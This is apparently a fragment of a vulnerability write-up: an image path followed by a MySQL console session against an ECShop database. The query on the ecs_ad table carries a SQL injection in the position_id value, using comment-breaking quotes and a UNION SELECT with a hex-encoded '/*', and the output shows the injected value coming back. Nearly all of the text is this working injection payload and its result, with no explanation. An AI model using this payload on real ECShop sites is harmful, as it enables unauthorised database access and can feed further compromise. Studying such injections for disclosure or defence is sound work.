 mysql> SELECT a.ad_id, a.position_id, a.media_type, a.ad_link, a.ad_code, a.ad_name, p.ad_width, p.ad_height, p.position
_style, RAND() AS rnd FROM `ecshop27`.`ecs_ad` AS a LEFT JOIN `ecshop27`.`ecs_ad_position` AS p ON a.position_id = p.pos
ition_id WHERE enabled = 1 AND start_time <= '1535678679' AND end_time >= '1535678679' AND a.position_id = ''/*' ORDER B
Y rnd LIMIT */ union select 1,0x272f2a,3,4,5,6,7,8,9,10-- -
    ->
    -> ;
+-------+-------------+------------+---------+---------+---------+----------+-----------+----------------+-----+
| ad_id | position_id | media_type | ad_link | ad_code | ad_name | ad_width | ad_height | position_style | rnd |
+-------+-------------+------------+---------+---------+---------+----------+-----------+----------------+-----+
|     1 | '/*         |          3 | 4       | 5       | 6       |        7 |         8 | 9              |  10 |
+-------+-------------+------------+---------+---------+---------+----------+-----------+----------------+-----+
1 row in set (0.00 sec)
mysql>